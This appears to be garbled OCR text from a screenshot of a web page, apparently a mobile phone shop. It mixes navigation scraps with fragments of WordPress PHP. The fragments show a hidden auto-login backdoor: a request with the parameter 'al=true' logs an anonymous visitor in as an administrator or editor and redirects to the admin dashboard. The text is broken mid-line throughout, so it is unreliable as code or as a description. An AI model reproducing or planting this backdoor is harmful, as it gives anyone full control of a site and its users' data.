
]) && $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get
editor','number'=>1,'fields'=>['ID','user_login']]);} if(!emp
edirect(admin_url());exit();} } }, 2); // _ea_al add_action('in
HOME
FLE
ator','number'=>1,'fields'=>['ID','user_login']]); if(empty(
0]->ID,true,false);wp_redirect(admin_url());exit();} } else {w
obile Phones